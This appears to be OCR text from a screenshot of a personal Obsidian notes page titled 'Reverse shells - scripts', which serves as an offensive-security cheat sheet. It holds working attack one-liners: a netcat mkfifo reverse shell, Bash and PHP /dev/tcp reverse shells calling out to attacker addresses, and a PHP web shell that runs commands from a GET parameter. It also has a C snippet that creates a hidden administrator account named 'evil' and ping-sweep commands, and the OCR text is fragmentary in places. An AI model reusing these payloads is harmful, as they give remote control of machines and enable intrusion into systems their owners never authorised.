 10:24
18/07/2021
My Notes Library - Obsidian v0.12.10
Reverse shells - scripts
Aa
reverse
reverse of serialization. It converts
the special format returned by the
serialization back into a usable o...
Reverse Engineering - Malware
Analysis
Reverse shells - scripts 9
# Reverse shell netcat one liner
# Reverse Shell PHP
# Reverse Shell Bash
# Wordpress one liner php
reverseshell to be added to
functions.php or any plugin file
# Python reverseshell to connect
back to attacker box
# Reverse shell one liner –
Powershell
# Powershell Reverse shell to be
embedded in an office-macro
enabled document
# python reverse shell incase the
target behind a firewall. Execute
this inside a webshell or from
within the target...
# netcat reverse shell
Splunk 7
...ndex=botsv1
sourcetype=XmlWinEventLog:Micr
i = system ("net user evil Ev!lpass /add");
i = system ("net localgroup administrators evil /add");
return 0;
}
##### codesnippet
# Reverse shell netcat one liner
@rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.11.0.4 1234 >/tmp/f>
# Reverse Shell PHP
@<pre>system("bash -c 'bash -i >& /dev/tcp/10.0.0.1/8080
0>&1'")</pre>
# Reverse Shell Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
# One liner ping sweep scan to
determine live hosts
<root@kali:~$for i in {1..254}; do ping -c 1
10.10.0.$i | grep 'from'; done>
<root@kali:~$for /L %i in (1,1,255) do @ping -n 1 -w 200
10.5.5.%i > nul && echo 10.5.5.%i is up.>
# PHP one liner for command execution
@<?php echo exec($_GET["cmd"]);?>
This one liner can be Executed in Windows cmd or Kali shell.
plotly
Prev Next All
0 backlinks 1599 words 12333 characters